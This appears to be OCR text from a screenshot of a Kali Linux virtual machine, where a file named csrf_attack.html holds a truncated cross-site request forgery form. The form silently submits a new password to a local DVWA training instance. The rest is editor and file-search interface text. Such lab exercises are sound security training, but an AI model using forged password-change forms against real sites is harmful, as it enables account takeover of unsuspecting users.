 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 10:45
Save As
File Edit Search View Document Help
Name:
1 <form
2 action="http://localhost/dvwa/vulnerabi
3 method="POST">
4 <input type="hidden" name="password_new
5 <input type="hidden" name="password_con
6 <input type="hidden" name="Change" valu
7 <input type="submit" value="Click Me">
8 </form>
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
kali Documents csrf_attack.html
Name Size Type Modified
csrf_atta 10:45
Catfish
csrf_atta...
File Type
Documents
Folders
Images
Music
Videos
Applications
Archives
Other
Extension...
Modified
Any time
Today
This week
This month
Custom...
Catfish File Search
Enter your query above to find your files
or click the ⋮ icon for more options.
Encoding: Default (UTF-8) Text Files
Right Ctrl